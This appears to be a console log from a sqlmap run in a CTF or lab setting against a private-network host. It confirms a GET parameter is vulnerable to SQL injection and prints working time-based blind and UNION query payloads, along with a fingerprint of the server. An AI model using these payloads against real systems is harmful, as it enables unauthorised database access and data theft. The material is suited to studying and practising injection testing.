 C:\WINDOWS\system32\cmd.exe
[08:51:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:51:19] [WARNING] reflective value(s) found and filtering out
[08:51:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:51:19] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:51:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:51:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:51:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:51:19] [INFO] testing 'Generic inline queries'
[08:51:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:51:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:51:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:51:19] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[08:51:30] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[08:51:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:51:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:51:30] [INFO] target URL appears to be UNION injectable with 2 columns
[08:51:30] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5154 FROM (SELECT(SLEEP(5)))ctCq) AND 'PMsz'='PMsz&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162627871,0x41724d444c68786f4f4e6f625358546e44525652434442585279717162​4d7a505065576150444768,0x71766b717
1)-- -&Submit=Submit
---
[08:51:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.0.12
[08:51:30] [INFO] fetched data logged to text files under 'C:\Users\W1ndys\AppData\Local\sqlmap\output\192.168.189.134'
[*] ending @ 08:51:30 /2024-07-13/
En
F:\CTF_tools\Web\sqlmap-dev>